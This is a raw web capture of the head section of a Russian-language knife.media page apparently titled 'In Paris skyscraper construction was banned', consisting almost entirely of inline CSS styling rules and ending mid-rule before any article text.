

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/paris-skyscrapers-ban/
body_size: 18299
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/paris-skyscrapers-ban/">
	<title>В Париже запретили строить небоскребы &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 